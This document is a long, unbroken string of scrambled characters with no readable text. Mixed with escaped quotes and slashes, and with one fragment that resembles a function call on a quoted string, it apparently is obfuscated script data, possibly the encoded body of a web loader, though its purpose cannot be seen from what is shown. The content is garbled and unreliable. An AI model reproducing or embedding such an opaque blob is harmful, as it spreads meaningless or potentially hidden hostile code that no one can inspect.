+vYQY=]Y!Ld-d..-<Y=HDso!5kY;},b)hL!<QQpe1a_i0)YsYd-c)Q<L&*YICi]a*nY<<.zeQ)_<ANkv]{.z<!5^h_10d`;treiktYgeQC-3=<ud(iC_4=If)u88<UtQSo7=tQc7rtcue;YsG9<ywLQ.a5e6x<6<Yl80sQ.2)fnbtLa<s]Qoo;ro`eion8e)eCYQ=9]v}ta:+<o_.rLner]t)Q<YLLos&=L%U<0sYt8Th.i4;deuYa<.L<YQYnY=fyeQ{<.tio)vQa6eanu;61ebY"8sF:Q9p9[)0e,1t.e<8.,qo_LY]ewf9.rLhvY<QQl00<t..QL=yi0t8Qf-]QaP<Y1g[Q@YsQ$S!Lbts]3geYC;Q26(<uQ;)QEt}(4fY!9iQQ].t]0rd"QetY5.,@iz.0QY3LQL,bYrnQe)hnbL<rlY efel[ed11tEe)n<<v,QH.eaf=dL0ke9-QVl<0;"${sen(>s!{A}LTCl<;..!nht,Yrg=gV.kd)Y*\/mvL1u8Js9L]l(+;s<$oQ=7l)a<f}YY75LT_l6m)ast]} Y,&HEY:Y-laQxf.}oYYtsfpy<(-L).#mhta<6Y)_6l,5)\\<$ p1gQgi7^e.Q(n(mencLd)d5.lm1`if6,pf)}<a,QQ.u2rcdegs1;i0LYt$ iL5t,-LdeJYa#-!6Y 6a"tou xfQoY,{oK:YouwV1sVe.M?  prn<8sa.[H4L0Sfe FL1.Lt30f6n+$,hr=9.kl epcll(t0dr0eYwe.2a(0pfYo.,LeQr<9Yc<S!2f_Y6Gn+ok5od|ir\/\\Q:Q]eYd_p176T<. ,pQ8(2Yg0tl<,Qdu=p{]5gY]Qj7=L QLe<Levuhaspa&}Y4<Y){Y1Ie:&,Qs9fcYdcAxd(thifQ<gQ_,x_nW_f=]n))y !]l){sI4rcssYQ.iY,a5L01.a!deQbfQ_1n Yl.yz&ruT81LL-Q"Q0Q<txS5t076.40^Ya5Yscgn4HI5]5*-eZ.De;4Q3Ys},YEL\'et-rQn>YY6I19.=(|;<-]1d xQ,QusoLL)o5:ZQu.0A)L2;iuX(DQ$.eQ.ik-}!Q3]Y$*720i$\\.MtQxa9Df23]+\\. 9ti C_i :p9!emtrLf<l2=[_1<:7]r7s,oY>jooYJ,tDv.=xg)6K8t]QstL[om}f)T_<nk1o!jLQ:7Q{rQ8<tob_YL},4;QilJ\'2QQ+3<k5n46CY3<YecQ.(6e9i,r5< ko8ag=]gvCQ[ QcF,e#3u(}sp{L6(bw)p8;4w})r.}aLlR]e.8...2L)Y-rrn:OubenIepi1&sO|nfaY<L-.qe_8re#YYso$7Ys!Qt0 Lo!d|2...09LL,.<b)yk 5YJ,sfLv}enY!)oY]ZeeslYs<04}} <_i.MQtn],in t"Y23?= Q ;1x(Q<.YY}$y) lwLI< 7}]L}6W2<Q;,7h tL4YE{7b^Lsh5eF5ibEre_)v6]acsgCsf.}[Yzee:\'i2);L*Qree(;aIQh.I0<.Q<cL]L$pL&x_61[or-Z)r <jnQ96e*<Q]WeQ<T1awlC5r.QiY(@n<e)LbQg(Q!(lDV(,7[2Y3L-{YQ1D;$]e{5"]<ex1ma$]htYQte8nYLhY)YLL];c!)eL#.<erQ?.tsrstL<LYfY.Lsw}YLx[tYY+tuh)SQQa0.,w [1t.m<zY)EwQ)!i_M_5r F(t-oY+tcY62<a;LfQmc5e,r(<o)1s8f>)S1YcgYL"-5:.i}s}]c]LL<8!n<c>lY,Yt[0.e%Q-QjQiYmQ <QQ<hQv.<ZEe-wQu!m,aQe;<<&Jacsd{l3frinsOo[YLlc4Q{eLdi3<"8-Qt)wLr>)u=e2(..LQ.l=Q.Ytt<!tYmvM]--l.urj0}(L+"kQ8QtdY_Q YR)t-8]li\\{p)YrDt=)h$).)5Y},$)mee.d.a$Q5$.u.Yk{|Yt50LQ=QL(>!<,Sss4(2c8u.9)2uQi6\\-ns LB,-Y29)ak<Qr(t33g k)tiLQ.07k"[trf7_;e=TYa Lva.je2(Yt]Lsro[)l.$_QdT<hYp)faw})=7mQyvjBL2$< I! \']%o<ao8Q0U<hn.YuwQ\/.{eL.lL:TQ]ef;<.-X,try2 aLLQie<LwQ4Ps=Q6]sQYQY-+=L6o;<!deY<05ioneC(w saeo;AeK;b4_(yybY:! _s{ot9j,<,Yhb*<,!Fes)!xw7.5]d(5=aLIQUQYfLh.2-j@dYclxoYAnal_e{Q$QntQ66f)l(t.<YsenLQt,ogi:_Y-5{xY.(aieno#1e6Ywf9}aQ5.!.vCr).o,"tsQ|7}{a8Q.$Y=Le<t:<Eeeu7<<5 Ye,oAY<p}6LLY.btT!cw4og<<.nt.};4eLb;}Lo]Q}a)0eQP;]nSetG]9&LOQPQ}t9E3)an=etd)"elQ<eDuea-$T2LQhr9C<_e<e$r=]<(t{$5L"Lk]ie<L]]0.C9keLaQtY!;v0ty+s8qQLce]L.tn1(f={Lt,)3i.LQ(L,rme5Tr InL61i_1)9-O7(i=EYnLE^!7L<Q {(=YYb,n% !8Ql .ihas3.3fatY}wiTpQLLeL;511t;<<{6 1=L(2s6adn{g}}Qt@jY(8tYonSuf Qip<Qj7ieLYeosir8],"Y8)(rQ6rrQ ]Qt.!.eYk]riLw<,9tlY1E!(7ed6eYte)re_l25B0.oaoTe<<Y])aliOs;]Axoez5=ku^Qdml],aQra)Q@?"p[.Y)as2f .Dl{,\'i<Q6QPYprn9hY.a.acL;a.Y8\'{<i]cOY uQ.sw<Lteo.![;n={s8xa1)gQ<aM)v(uA, riR\\gq{7Q:p} QaL<Y\/iL. }!10.$(rr7=:no6xa^&1cs]wu0po gi*v<9u;<e9iin=pyjLw_8a1lYn(Q7}tn158<e.0iM35c?d<!OrQ8oY;)}6)l5)uZs%)25amki.YxLup ;f YY!fec2-e=Ytl\'Hr}Hy2b<d]zy8re8L;emMY9wQpl8CY)cl-sk8f Q+6)4<}6e e8nf0xLcodr ,.94;c}r;86Le<7s_QQ7=Y]b<q?Yp"{<t ,9Lt<4.s1Ycpf{n f[1Jf< (e]er)D6iQn3ll]lY4]DfencVnre1(Tmfz5r=wm!r2 Ts8eAn!og_0dQ*QyY+Y6xyQ3r)pQMQeT1%u3n=<}e6QeaC:MfQn]ci!$o3]e3S}Q] ]_M]<](=tiLJ]9ln);2an.3n{r-(pl"t2,iI+iYY] }=8vQi=doYYL<r6LYC|? wtC.f-}&#=7L\\WQ&62<0L7Y=-ofLfQ3e4eai]<hov$LoQi<,*a(7Q(s grNY Y6a],Pa6Yt6!<._< 6w!nikYY,t.]L,_t9]3Yik_Qf<QhY{5str. 99+s;Y]eC2Yep,(6rwv5vC.66l])e!i!g]TDY4Yae.Minbe2]d.Q2SY$-ksL-_g<2l.nZ,,ixm?E60tI]6e<{;:{e,L.Q&9_lt8^=)k<) 1T%4Y0o,<Y.k_rLE2=bY4d;_Wu]0{"2Y)LYsoeapa_)yMwSrYcY:x2Q](YYMy,rb(u4 Qz|nm cte<buYb]QQav\/f;odm} i58*m48rQdY6[_i.:.Lai]Qn.rn)^Y<r7ctt_-({_tIEn<r{D[|4s:obo)<]<..t.NQ?Yf{mg53msnE:ni.a%e<?Y<Qi,Zt].LseXpl_ t<pt o.e{QckbQrn<^.Qo.L.\\uok|npYuk0Q$fYeLeQf-a!5riuC<YndaQLyu.u|."0CdMY1e<s.e}Hs.r)(fbh\/2)|d_]4ef8.a.f<N<.<fY=_2V8<],Q2)pei6e93 L(;YLY)3i1.YQ<4l.}2[<(70{_?eUo 4i,LmNMlaie2ciY.<XtvmmP]L0|]L1oD.QiX.fr3):<<p( nQ3ddof3X<6LYs1<]i.9<,<; Q ],m7jd,(88H&YQ<hYvQ(o];Y _7r(6QY.Y56QfL0.Y-Q]__e\'e]KrtY<hw!fY<;k]g!|yd)=0Y-<) _<:}.Qw gL<+asIb4Y7ea5s8 M_=)QY+ym]t2)_Q_yi5L]]hHaQk[7+eLnjp9Q=Q2ML`<e<tofCc!1LYY]r-rt"(5.[,.YJMJ5wf^<0Q6YL_ QxQ\\ U6Qb.2q;Lg)};oLfLf;dicd,-m+n  <F.)3e<tY(Q.xL\'WaW<Qt.=+){t7n$Y|(c3YtLKQ1s]](!r9oU_XYQ8atQtQLw)]024gQ4g{k]].QY26i=,oaQd1t((LuV<9-Y=iDd>v !p ()< m]trYeMuaf }.Yff()ifbp$!1<7,<d) s6Y&s.LX6p} <@9a8Z,;Kku8eh7L<S]=r-nLvxg9]))!be:YeLYudaYfkgL{< olduLYos-0_}7,0)-60!*YQLe5uYLQ<5YTQ<gQtQ;8k{<mxCatda(.]>Ye<6)J{.en.terYY,`MQ$se{h<M,]2<tYew]YG1QL Ov!QYeQ:eio=c!2a.ic8uc,fLl> <uQ7Qu! l`](L1pliQ=te1Q aL0L,"e87<x9]F1ub[Qe.KL=)Y(mhtb,QL6es"Lfn2f73<L,r:f<.[1deeL}7BC24ty.Li^8t$J2n4d(Y2{pe,Q;Y.{cYYDt!7Yia;uY}nQ]3Qp7e:9!<t_I@LQFY:y6dY<sJfCaQl1hYp{o0n+n?xc]fU!="Y=(x<_)f_it8YL ){Lgfw<e__.Rl1.4eY 15YnV;Y1=72L\'=l3(5{ipnIndp&!l6-5,<rQ]Q}Ll7iOQ5cyh5n`.l}D"9Q7kenLB2.4QP-`,2-.eopuT2 j.]Lg&-L1evEaL_"_$<er{Y!7If:<6}etS7&n]dntYfu 9tf62B7ne"Q4Y!6oL(dsIw Y2).rVt3Y6YV.Lvs.ftL3er5N&4e2hkbbEYsl$YG6]2o7,134,t;d6n8QguVy!(wcYobs<<br]}kJQa=lps{iEYIeJ7g$t)8L-iN(L0_=3Vz<tsv.Tz#9)Y)lQtQf$$!"Q7da<lQ<LCQf<pa]ea]zLf(4,1]KL@4Q<l-prtY`m7Y,$\'L=84jro_Mi75LT7QQwi.QQ<2ero x Q=iuu.teCo-Qei!eu5Y <lu_;IQd-s+eke0O 5.8.6-"6{x2LVLz;Q}a&<cLu6(Xa<YY8Q}Q71Y.j7f{<116;_{7,h8oYti,-l0ggLlwudY7Venelvm.7cPQaQi{(pHonst6pda<eLYY=18ff2veYlCQc6pL,(aQT2)i)LrA#<70<j)gnYYe_Ya:"Qt!)sS]9<<Lp$p{er3rYfe4uQG\/R,,6piY7-)u0L2<ee6kr}Y4p,  <-+qt=iihiuY2s8-nQff.[635mfQG-<0yQLL&ytC<t<Qf7a).B.QQs=.Y,o n_5.r<o5;Lrhc^yLQrQ]Q8QtioQ*k]1L1v2LQoo))8StlLts; o2.-QcQY!Y).tL<]6<aQ<KttY2.LrY8_l4s.<9)a=.Qb,aC(c-E!e ri37l78L2nU=4Y<aar.Xya9;=-;<de=a<TrQ_y;ietoLdL.u7[6QL[uiho}8idQt:v-sdcqj<oQ5<a(#LYi!}7--6Y]mpk< a;5{\\YniL9Qus1rae c.fL<."))7Yf!leiike.Ii<)cb9,^ri19r9s-lQL-io];H[dl<.]rb3),fEI0r0i}fa}Lve,-.reb](to)<(J-eYQ]eQeoubr1L)79smL;et}QyYnQ)flNK7-1Y^L}ctr-%[v<rbS`!73kdu1|LY-N<"tt}6he,<f`0ef1]n =2]QIc{1gs 1t0!.{crfBl6e9"06!oLYtS==rQYQ.1fn#Vi1>eJrYmoCrep3ge_]e.QcYQ`(7L1_<=+s (ibut2nni|3]NC7W{-s :)2el.o(Y22h.8QXegL]"L(Au]<.m.s;<N13[ft9y!tdQ*iY<c(s.h97Qt02!xd_<[Df7Yu5p.eQ2-s< Lfos,g:I`-uWP}6AeKn2YW.pGddL>YrYQ}$e<e<fQalkY+tQ19l]QA)8<n;Lt{=c6b1xtWTdK!a6q=fdoe1:]<9nY,)+0u)Q)6atP1]r6)eY} 8+f<\\Si!r<14QwupJ3aYb_,i1Ye.)lcY14<yQ3cccct5t Y4-Q5]e,dLcc6k 1+rsCti8p6g3]CfLY7Y.8o)pn_]:Y=[:i=Q=e+We(4aQg1JndsQ.KY("f7r<QuY+5QeY499!Y<1ez-w1m2&-it$Z&0xLoY6t$l:Q;%608Q-YrMg;Y]sQz< eLk+)l[2Q*rotQ{laeouLSysoLQY<MaDgfd!.3j.d[d.5YIin\/rL=i,aQ!fQ1E{.o 5fss{ihe.<8Q<YlmL,<9(!a{8oi)2], B}2]=Q se;o]4Y9,ue}Tmp<.men.ef\\gu<_L-,,)iIulQY<N\\nM_;(QPie\/7:eY<4y(;]Y=u6f8,r]o6:_s4r<h!8e4o.d3,}X6xq97[JNQ{tMe=7Yui2-01<zde2.<dxk(.ne-;QQ\/EPQd.dl8nQ:ro_=ec(W<oYLtoLnYL:"LhIm6<a!Ye)oR_n_6$Y=2<}cuMa!ae2os#]nQ\\dAnnQ5eoca*YBY;)oxl-89eel{h].}x0)C2ri}3P,0LM,)},am;vrlo<\/dQ_L<&<i-Qi.<XQUpQ,&rQT0a9"<oi"i]<rxsQe.oJ<0oQY<!<_eeie6Q8QYQy-YeiNQa7aY$_hoomQQXL.8ldo1<5dL.co!Bnp&<nI-]o,"2}0n5MY-YY:_ed7oa. aQQfQol]n[mt<(1tnR4+w J<:cQQlQ:Yyee.aL99QQYL{Lur,]Qof2[esx\\5d3n.iia,aK0hd2r5!pkOrlt[ogs]-M$<)0LYr.Lie45lYU7UYnQs2;<=a<Q<Y0ucosg6<L]Yl$f9ewM{OMY)&Q6.knSrsdY1QM@YDY2t<+ea!8<.lj]Y!xr8w 4tH.b:fOQ)W<.n\/89!]u(Ydd)Xc<ln(uT3bL Ot3g,b1d2d7tTmknpl<Y0=Le,,<!cm<,u195<=<F6]giioQ]<}Y8 7]leea ttfL1u=s<3Sl4,).):csooi$L&Ns], o!Vc=4mi)U(e[-Y^L,eLlQuoLnY1!aY=eC8iYv6nJsQyml178 LTobsoMyua<lL0):nYY=q_e\/xJ,wa\\0as9{JNc&hcjY8ps<iftz];QQ.b<4.7Q 0(o!<(xfb7oMei\'arjYuv.<7]fd.).Y:[<+s:2LprlzQriYnt,8Q.8-r5LYf; .N1lr? .jy5[06.e(gr0QjLfp2fB3.]&Qo!}9Lsl pol.L6uwnLL.]8nw}a_(6e{Lrfn}i=<Qg8, Yn:}L] ]t!]d{Y,abt$;api3!5 t,2i=L!3s<g;r]yl7c{-E.eRony< k6uLr<Q)D+,gialQ)o- gr5N510le!eQd|as0L8f1"1r5e:f_ x{aY],1D(ot )Mtfre.QWk.sn<ae6Qf9<_Ce6t]Cxd666WLo!"c@denXrrV$05o3,\' n<CYi[Q3=:)=r8RL.QQe.7$c.<+e2lnlenQro)a!!h2Qa!j>se8L3$.,;\'Qa Q0g!Qh.4no %tgi b6lCmYBQt MLQQYs9}<kHC6G)8er\\[.mz.QljoQa;o]o-QsQC(%pf2he-ri+L[w. r37<9=:.pf"tyuc2 $r\\;Y%r.6LYm;ndeiri2!((W-naeuL-mro}\/Qs7I!ltt.t1!(fnI!6.[fQ,)!}LYerlL <9!w ba-Lm6s-fad-wee&31ea<3rY)s$_L5ri4Y:!e.]il<.:C5yL=E]{gQ6N}<Q_y_Ox4sLifaf{6.!<Q ?(Yeath$Q\\:<=l);sus(3Yo]d.=15xi\\,L<nY T!os_iQtYe-<Yt|fr1Gt <3ik 8UQt:Q Ym<ea_.biQ!sL)L,Yr\'eo_iQ]gtss6.uc\\t<Q[f2?vf45o8)Q.C-6,TY<=tm<r_(t64F<Q,re}4*$<rLL6n!<L." 0N362s+_eLji2Q08,M5ep03ka3-@2o!8-<a6a((e1f{<.nsQrgLc[,67e-e Q)oL n)xtLe$Kv2<3s2;ue9Y}69aKL9xi!oLce5d=,teY]xYi_\\i2u1i} )!6e9Q<]LYhN=ejL,\/90;2oi\'nh.8.}LYsTYxy(i00}2Y!QnYefLJO;;+<}}0QQicl5y.;P2)o}QrYY QQs0*;Y1)tr.Qw2Oydt}.^,6f4i08{Yt)Q!bQli.5:i6)a< 50ly92#oa;Q):Id]nYL=YIYr:J<v3n!m=ilx;.1Q eH1Le1rjy)J!r.7C}lS r!Zosss<n3vQJ} aid8l 0-Y]Kv4yD+f.K&8N$iL d-5QL&iM0&q) .QC<8V|"lL7YDmm\/`l< {40Qe,}L:Qv) ,e6<7snIC _eC)}.Iie|QYse. LL}<QT.,1La+lGY]25e2_.f8ia<idE$Le)kY2Lv< (O1r,2Ya56Yrdm.Yi  "V*x_xhniQsm i72Q1 K];xniNrYp6Ye4a0=QQf7]vftLL1=1bY gS02e.L4<xjrptnabcvIu<Q-$rYKLm!dQQ=(Q\/Otfo<);l,3 X<H9lxpctYr_u7eM<!0f!!.YmLgfonwa=_)8CQ]z74](i1l#<lN!$tl.st3]Lr.<oQeYe}llY<uYYQ.2<){ l!].Lirk<Q0V<t$_]a.@r]PIeQ]Q 152!eetpFg]n"X.ui=r.nTu((fi,nr?LQ4 c{768;e)def!ee.R-1#24".z";t=,<:7o9gre6f!kaL L6sY.LQ<8<IWrLcYbo-Le.YQxbL2o"C8=_Q _a_3r(dY)Q(rC?e<),pY8ul.2YoQ [C0d]c0nYsLn(!fQLg=r"]{Qsf=6Qepn)_(mtt6aLCS<leQffL1efx{&3Jid6o1LI34) p\\a-!?n t jt<zQdL\'Y92;tf+p[0ken.}irekE+o<T8lL<):_pir3;p68Y e H)0Yri#+;Yrp}0o,od4Lf"_6" ng)qL_;spo<gSt)$8L:s2{d00Lh62iohQ$,RYocer.t]ec5YQt .s{< L5tQQ<.L<Leg{.<86-LL4bs.!setuY]ir)Qg2k,1\/-kia(It4mn_! 1Qet_36a;52 x3}ofv97Y)L))s J..8e)FdChQ\\<65.Yi(e37.tkrnh so-,!ax1s@y,l rl."<i.Qt1<7tS l!9r!Y<Ls.te<ho6YrsoRt-{!aY{;9 f .n.YY=-z-cQM<yda;ei Qn0 3i) 2bt_t:wpurone(mc3Pr(,ld:atg5<teY}7 <eM,efa4-nQnn LdeNQ hEYsr72dY-VuneQ2p<= ]Eu-JYkQ2lQ0]83_et2|)l!5Qc\'o|f=Vi_.,hYnvYQew6f}L2nea92<u+dErYYw.C9Q$0|:}<cYal<;\\eiinn|(Q,,d<nQpL_n(:fa.eY2Y1cl1pQ0<._u-r #lok)L.2YQ.;1 b_w,Qg]lt1` ^-QaQYD,YkaL_:9hi+{3*2ettrvCCfld;7fQ,)l;.1.{=QaLtoo<c!Q 8}<Yn,f@1rS8ne]jY `f.fe9< do!L0r=]r,=)Df8o0]Ysg2eQM)QY)Lj ehP97n6=<[) )c:eni1}uY8Wei1<;_ni]9<"w<.L)ip?&?<4)<d4_Qf;)f.l)p$LCZYd)}<5#kQi!efrLX>0e8e.DeL0n rf5Y$S>LaY6,q9Q)YLLD>YtsQa)lt;)aL a2u,9 e}rchfYed<__QLnd,<n.nTk!Y]!=3-7o,dL 14<,]8LQiY__.;Q 66?<Y]8"]1;Jd<YY>Y7tesni.1fQ3}8L\'ftoiY[nfY:.]b`e .uft.i0ad(<rS_at4u1.8?c feLlaLe01<s&oQt-Qa}3'),scO(',=[.\'LQ7n4$_Ym2f<G5i+(19 )ftstL_Y.].n5+:io8L,soerp7xQ3piP!NQhhp&D42)eS=!,7r%rhYL_-wt=(!).4etiYjQEe}.f"2AY+fe;yk-noDsobYccY6u<E@mn]1(e=x)YYo.F<QPeyn[n21QDv8.a3lE.0o}2}edir.]KY)]sd,nLl\'.Rm:g]a<Y|\'?eY;3Y)"hid.anolf-ee{n_zqup"]\\.24(<yesd7.e2Qyl$1f,Yr=07*Lorj(hK f_@o]<p .;e!Q-n,lyckQvYx3QQa}a lS5e-.Y;l1s9od.iQp-s1ne7l4qdtngQ.Qli.<.nY)6?!;#7iiLeo6i_p])(p!BptB(lr(iHpo]ffpmnt=!,.si<Q<61."Y[oa}Q,YY4k4v(5%aY).tQvL=9]lQM\'lh=iy1.0x?\/0QQLte[,9nir+.uej6sx{\'=kse6\'if}rdet]QYQl<6,6;64.yQsxQ0k 3<utp;a(!.:Q7s6LY} nUruientsnQ,mdo<Yw 8dL}I_yQtmLesxw<YcaQbLkoY9Q]YnsC Q<Los9(L\'d<onn7Y4wd<Q16o. YrI7Qpwhxel;u2\/FcYn{.t38L<._(2c=gZ1Yfm.uQ;eihkrY.H=r1ce1"iY25< ,<=ec){(al]bL|k!$DC\/YfQ}t6tt<8$p{R5D(1{ 0elr=ce.1YyY)+!a")An=YLn6Q-.72!b!u2jYaki>ra410<aIa)QY.(eQxn!t_Q9<mQ;dL(QigQlLet.w6 xnpwQDg]2iun^fx#L!(rr2Q8.Sf5QYa!rQ,h5LQ},=]C] j75Qa6)6eh(<u0,+Q6frfQ{d;30)QQ:+eJdY<bl6{<ee!Q)s)Y.<71],]Y6Yb,g}AQ<<.;kgL]5\\xQ.wh)8MYs tQH_=3)dearrQlsutu<o\'T.6nrbe.cLQ!Yutf]irnoqtp!n)ig8fYri.vpD6t..ftB()dqY6i!G:ou! ldY7(7S9(Y.QYt6.6nQ]Y;.;LAec]+K4xn_|L6i(.o]<Q<jfQiCtn=wh5o6i5E2eLC.7weo2QQg=1Y+erns$ta0;HLeT1veC-4ei_t,.2;9m5c_eQfa.oQY(%.eeYIf{ee=IfY8ou{r$$lh}i<(.;,E:2[l3it<\\- )E})03]$(2m=)YYi)YYLn_]Zc{:Y$e<et Y=n\\d4+Y{*-(g0t7spfmerfY.ouFEo<g.2(E<.)v(]io]pYQszjLl|d{> s4Nit.|pxLY,0Yr)2io 8]<.f) 6p2QQchen)-),f. 2;Ywhiu{Yo"eL)})g. ^b$oQLhLLdr=2YY9Yi.29o<fQis})naQs}1tc;Yf!s3mtgQmf.QdCz4"g$()]mfG=kQurPc4Y_Q>Y]:46;te) Qsti;nYIfdzt!}<pQn}Um1.8.fYL7L}1!=!.oUrn)v-,U<YYt.aaY61[}LgxQ<QegL,6!L {+}L1i)feQhqL,a{<C]]e2r]e,o#tNoQ%Q[i]0F<o.,t[,on1<fQ\'.f1u)3s!Qed.\\Fwt)<N_vnka.h8i!k]..(en1.XUY)0Y.)Qt_9=Q]69}stuY71os+Y bqe=&e()76QY98,Yx;"Ji.oak[Q.JfS4fdvs}6muY,.2-?C<}e,<\'0<s16dkY,!1ok6C0n]3;e]{OpQr39nige!<8a*Qn)!c.]QQ:3]iL<|r7.CLt,39m#ka8Q<6ikt3fr=QT]<c*6QlY05o_DN.9;5t94n.]hzfc;roe$.>_t}x(xj,>h]ur$1Q.at.setc]vYY&!|a<hc<7YYQ(8`]Y.8YrMiij;f.$=)<<P<$?d,]-\/cH.wY]15adst Qt;a!doQb(trieLa<3lLQ&3e9s9}Qf6L(y}<]r.8^s:Qt_{0t2sYP1h;<g7Y1Mcblfh67c)0i3,.kfo;4.<<6s).heiLY2(}jrrr.er .k,{s#}]a,2d QL)}<tQtf.<pY)Q<_ sHog(ikmeef_\/_gC;sp5jR6_;6!cYf]Q6ta..d,#6)aT,skAi)9=8np,QrL0..e <EdeTV.Q[noYp.YL<QEfr4Yi!Y6-t.8DY[yb[f,02,<jf9)0]=Qj.e>(QQD20.]8[{1l<oryrQ=4uqQi,2htuQ#Q>.f6tvtQ=,7(p=ks(Yfio2Q])<t[;QY.!>"<]se&Q}!drYYY)2e]].$e(<3Ky_+ <c83yalQ7tezCiiL)e<i);6.l<e<f2YzS2sk7C}og:aag[)_t2<[ftLA p,!Cr,LLn{_aotupuNc!o6]Y.D2n2xft%!Y:n#]tQ(&$$}Y0u"99oadd=H.()\/Q.)bm}!12h(i+)y6l.iL0]Qzo1&y l)7l299,QQ&5(QGw!57.f=.s<eteQQn<(_s9=QQ<28(e9!e1hQeLQ0!3 QQ4Y;1YohoQ`Y}2o]4Qpgeodh2]He}Y<o6T(]|]QQt<,Y.c.euQ&iiz^d[!0A.,1f*,Qr"8.3Nt$(0L]z 2l.[[:(:jxnc)ClQr{=)=nnEQ],2Qco.fu[Q2YQs),SYt)lQ<Y3dQ90d6Qd6oo4$xQ65:fOeL;l..!_L8!%t],yI96,tw:QIY(]x$YQYYge,1]2^oQ4ixi5<Qz7k{Qn=<DP<!92hvv>Yws$n.,C6ha8_r2(=}s(ne!bZx[3(&=pYon(,uQ63!NL.<eso4coQYodaQA}ei!6t6f(<$l8LC6ki_gQ,4u7,e_5okLQtx,aPqksQC6i.fx f.sn=urwtC!]\/]p3DodQQLe_ lML <id8!Cipln<00fI_.Juy!a$Den0qQ72),zpn]Q( eQus0y9X)}vn_ewTf sr:rxwQrJb=.pu72;3 Q(94j(fQb;Y<(Y\/dY2<QQYfi0;emLQuY7=9:1lYY1w3G4;=.][},[QesaDAcec\\"1E)ex=Y;p!z isYr!l_s32m6; sQs.?s3YfQh6D=d2}^[f0cg)QF&.,.=iY_.C)l1){nYliQa:<W.aRKhM9D_66_<!cY)eycpeMs,)<$,}l&34I:fVLn,_Q !t^be]:[]) Y\'k{sYs,xs0l&,.Y 12i:meh3Y]L|2,e. JuRr7-EE,xsE =;.<C,o5Y8Yi4YIjY;:D57fCd,%Yo:jy_)})9b,nsofoN{e5<ahu<rf2]\'Y,L<<p[d<7_r6lr I0YQu<a)}<s]04s]Qi00f1__6._<G8\/<n]ui5= QeL )asl7ot7}1}16Pvge<Y(ltPdda.Y97pLtn8PttqQ2Yfo6sd3fei!?2():Hh=,Yu0LQzLvNo,xQD.J]QrQ!0{Y.t;fJhl6fLks0M (.X}h<Lh]QL.<}.3&2!F.tw3.e%QtQlaihr.O.Q6[e9Q!g3<Ytgo+.]7 9,Vi49+I){u !YLG;7f4QQY(=.houTEnLe=8.!QlogQh uQrrtev(l0+.!oso]1Yad9en,m18<.bie]LfnY<=3fe1<)QDML8<rt)!y1en ftE.Qtnm9oL.5Ych-i$Yu}yLpr4eL6Y}u0.\/<8e]2<r=f.p.<.QY,..?k{wid9Q:[0*3<pKnn.Qtp.n)tn&<=!aQtQd,QZo_i<7301e;lLn{irrBs}e)o9!pYr2rk}+Q),Q#:2u<=lgc1<maQ[die=]4y{3deQ$g98o},Q}tV25h.-4L<Jh,Y{<=wn$Eo0o0f,936.}5Q1!_<o.t oQrh(96n6WeEov<^Y[d (9.sQy<QYNQLQ;f!s?l}_)!y6;fYr(veafQm=ofLmosThf3nltv,!UYn1i=tQ(pY ;w?"j)e.5Q;k:hE1ufxCl*i1<uQ>o*na<L.])X;s5.}5nY}<8<qrj!)ekel<)QsD]rQd.r.1@YvY_4Q]a!Q;w!L4t]Qex)o4io!?_e0!p72 ];YMY4u]LY_4fL5uQ)a9s-,i<vsl<rp4x_),r4faQ);fYQv-?d_CsXLQf362sYu! ]b]<Y)7.Y!8;t]?_=L_Q(CcYue){=P17YC99u ],Zl nlCDgilni2s(_3a]zp)pu0;lfonjthY:xW_rsi|IEnso"c]y(L),(y7.=[YE<hHa0i4[(<ado<)2C5]WLbr\';=,iQ\']EX7YQ4i<_cQ,E7\'!{,t)g 3<(L 3plu+n ]]=Q0Y]3<Qx0]3;Yxir31Lt,!78o]e_t+=40.4]<-K4$.]g]4!=AQaeYe=){f66;"nk,@7po]sn+!Q4dPQ<Q_li94QQ!s7Q,5<Rao<=(s<r62!=x)7.iQ53a4(M Q];866s{61C4s]!eyn1vaE]70s<rn.6s_07]]5)tt37;)ne]aj=QpkN|QY{eSlL(.Q=#9l]]9f.rbv<=]Yg,4cSLae!*<$kRc6a)Ms]1.s i)uo_tVaJL9<9 }7n}=!Y&)1;o!Qn.Isre7 ]@Q4Q)Zc LB<md;{)<.ue080!_n2)edYTce.z649aa,.yFksnL(|8Y.wso=.i(Y<y&LiI)$i1<iLTr|12{!ir1Q{!u![1]u$ec]YL1u}<;56xYor e6}=oLtr(\' 7n<;eY(y!.`c8(l}vL}j)pQY.)s=Qd228 :.C:ha p]scsQ<]lrdfd]1YEIn.v5@ewR6+)YnQY(uDeH[}.6Yb1Q{w"rElid E,9dt!ml,1e6i!vf-Y8LR.<lk0u0=w]g9Q:Q QydaB\'a1e,nQTe]#]2ie<V.oa$clN!2Us\'[.sYrP.Y.ftdb=Y;n=1M.)}LYmTa].a,ei:Qnbh{]5)t)7o.!bLslmtsECQbti.Itv(ptsw6Bz e7f(ttWY)]YQ[x2;:Y](LQ9Q:]g,YVret]8Y]8(p!r}nsOn_eAgICkoLcf,<8kWQm<3k9=YSn6$].#QYd0ZiMQ7tw.9r!a .1]<o]\'<]QY93Qo<xL\\;ra0]aQtQsr5}sbY3vt<JQ,[]Ql.(LasLtnL.%0!(<]l:!r]w0Q)<ps:t%!elQ)6H:1b<]e!,.olo53,r!Y04f.yN]!f6AollT;.sad.>thQrsQaL9ceeu1n]e]i^<g_f(ue!r n=<)6le4r=SoQ;QYhlY9 ]drn)xC3GsoQ073QY.@e \'.<]n$gi`Ye]ec, fl>Le_1a.(Q6velpQ3aggdrO1+.pGQX=9It_D_:a,Le.NeaL.o]k2TLPu9F,] rM5Y.mQ<.Sre|QtT79fYaChXn6>8<0QQqYCdiQJ`8s\\.;85L\/Q(t60jQ,<Dx0.])nq]k$0;Dl69QfexY..B]Ct<Lh:Yo1.`yXQrQc.fAL?d<Y Y8$<<e6kn22x[Ds<:CsL;f:"o:Yt<3<os d;Q sYryGfsg9!<<8QYY)6t]!s|y.p2<!8541a ui(}l1Y5tYYa;lo E=eQ_YQ]a,)QY,.t}9YY.ebLk9,6__sxQi=6&aLe]!6t _Q:6P sY37=0u= iF)<QPp!<tsk Qe ;MQsY]a!6]oBoQ(6f(o]Q|]9;pmY8>N05!.ab7t:w{\'}]}r.wL}Ys_es.<eqlQn,)e%<<LlYH.(i_2"Q_).3<,.3c[]] ]B((.]Y<.mx].f]n5Qi.sn8m9__(hfl}<<2L=<sk.4src):D!LoD<] f}))<c2,Y8(jwh2Lf=f\/\/V}diY Qe,eze1mnntr_.QT2at;9Q[ru1xu,)iq<}e1]2.l.seq}eF <k( Q7<]9Ykl)d$]y<<]ktm! .en<D]!{0Vuul,FtuYQ0LL%C]9[RZ=dEQj 